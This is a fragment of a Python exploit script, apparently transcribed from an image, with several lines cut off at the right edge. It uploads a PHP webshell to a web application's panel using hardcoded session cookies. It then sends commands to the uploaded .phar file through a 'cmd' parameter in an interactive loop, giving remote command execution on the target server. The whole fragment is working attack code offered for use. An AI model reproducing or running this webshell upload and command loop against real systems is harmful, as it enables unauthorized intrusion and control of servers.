 def shell_upload():
    print('[+] Trying to Upload Webshell..')
    try:
        up_url = url_upload
        up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "load
        up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100
        up_data = "-----------------------------6159367931540763043609390275\r\nContent-D
        session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
    except requests.exceptions.HTTPError as conn:
        print('[x] Failed to Upload Webshell in: '+url_upload+' ')
        exit()
def code_exec():
    try:
        url_clean = url_shell.replace('/panel', '')
        req = session.get(url_clean + shell_name + '.phar?cmd=id')
        if req.status_code == 200:
            print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.pha
            while True:
                cmd = input('$ ')
                x = session.get(url_clean + shell_name + '.phar?cmd='+cmd+'')
                print(x.text)